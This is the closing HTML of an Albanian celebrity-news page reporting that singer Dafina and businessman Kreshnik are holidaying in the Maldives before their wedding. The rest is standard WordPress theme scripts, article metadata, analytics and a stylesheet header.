                      </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://revistawho.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://revistawho.com/wp-content/themes/WHo/assets/js/photoswipe/photoswipe.js?ver=16.0.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-content/themes/WHo/assets/js/photoswipe/photoswipe-ui-default.js?ver=16.0.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://revistawho.com/dafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes","popup_script":"photoswipe","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"350686","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"revistawho.com","zoom_button":"1"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistawho.com/wp-content/themes/WHo/assets/dist/frontend.min.js?ver=16.0.1" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistawho.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://revistawho.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://revistawho.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/revistawho.com\/dafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes\/"},"dateCreated":"2024-01-26 18:27:02","datePublished":"2024-01-26 18:27:02","dateModified":"2024-01-26 18:13:43","url":"https:\/\/revistawho.com\/dafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes\/","headline":"Dafina dhe Kreshniku e nisin muajin e mjaltit para dasm\u00ebs","name":"Dafina dhe Kreshniku e nisin muajin e mjaltit para dasm\u00ebs","articleBody":"Dafina dhe Kreshniku jan\u00eb kthyer n\u00eb nj\u00eb koh\u00eb t\u00eb shkurt\u00ebr n\u00eb nj\u00eb nga \u00e7iftet m\u00eb t\u00eb komentuara t\u00eb showbizit. Dyshja thuhet se kan\u00eb planifikuar edhe dasm\u00ebn, por para dit\u00ebs s\u00eb tyre speciale, ata kan\u00eb nisur pushimet. K\u00ebng\u00ebtarja dhe biznesmeni ndodhen n\u00eb Maldive, nj\u00eb destinacion shum\u00eb i preferuar nga \u00e7iftet p\u00ebr muaj mjalti. Nga atje, Dafi ka postuar n\u00eb Instagram foto me Kreshnikun ku \u00e7ifti shfaqet m\u00eb t\u00eb lumtur se kurr\u00eb.\r\n<img class=\"alignnone size-medium wp-image-350690\" src=\"https:\/\/revistawho.com\/wp-content\/uploads\/2024\/01\/IMG_9867-300x367.jpeg\" alt=\"\" width=\"300\" height=\"367\" \/>","author":{"@type":"Person","name":"who team","url":"https:\/\/revistawho.com\/author\/whoteam1\/","sameAs":["http:\/\/revistawho.com"]},"articleSection":["Breaking News","Kryesore"],"image":{"@type":"ImageObject","url":"https:\/\/revistawho.com\/wp-content\/uploads\/2024\/01\/IMG_9866.jpeg","width":828,"height":552},"publisher":{"@type":"Organization","name":"Revista Who","url":"https:\/\/revistawho.com","logo":{"@type":"ImageObject","url":"https:\/\/revistawho.com\/wp-content\/uploads\/2022\/05\/logowhonewblack-300x96-1.png"},"sameAs":["https:\/\/www.facebook.com\/RevistaWhoOfficial\/","https:\/\/www.instagram.com\/revistawho\/","https:\/\/www.youtube.com\/channel\/UCn9cs5ZtxB4x7KDirjNA_aA"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Dafina dhe Kreshniku e nisin muajin e mjaltit para dasm\u00ebs","published":"2024-01-26 18:27:02","updated":"2024-01-26 18:13:43"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/revistawho.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/revistawho.com\/category\/breakingnews\/","name":"Breaking News"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/revistawho.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/revistawho.com\/category\/breakingnews\/","name":"Breaking News"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(e.data.counter,(function(e,n){o[n].length&&t.forEach(o[n],(function(n,o){t.setText(n,e)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0a045ea9fb2466da8fb1e0455f39711","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://revistawho.com/wp-content/themes/WHo/style.css?ver=16.0.1
body_size: -229
content:
/*
Theme Name: Revistawho
Version: 16.0.1
Theme URI: RevistaWho
Description: RevistaWho
Author: RevistaWho
Author URI: RevistaWho
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: RevistaWho
*/